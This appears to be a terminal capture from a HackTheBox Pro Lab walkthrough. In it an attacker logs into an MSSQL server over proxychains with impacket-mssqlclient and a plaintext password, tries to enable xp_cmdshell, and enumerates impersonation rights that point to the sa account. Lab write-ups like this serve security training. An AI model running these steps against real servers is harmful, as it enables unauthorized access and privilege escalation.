 ┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q impacket-mssqlclient 'zabbix':'rDhHbBEfh35sMbkY'@'192.168.210.15'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ZPH-SVRSQL01): Line 1: Changed database context to 'master'.
[*] INFO(ZPH-SVRSQL01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 856)
[!] Press help for extra shell commands
SQL (zabbix  guest@master)> enable_xp_cmdshell
ERROR(ZPH-SVRSQL01): Line 105: User does not have permission to perform this action.
ERROR(ZPH-SVRSQL01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(ZPH-SVRSQL01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(ZPH-SVRSQL01): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (zabbix  guest@master)> enum_impersonate
execute as   database   permission_name   state_desc   grantee   grantor
----------   --------   ---------------   ----------   -------   -------
b'LOGIN'     b''        IMPERSONATE       GRANT        zabbix    sa
SQL (zabbix  guest@master)>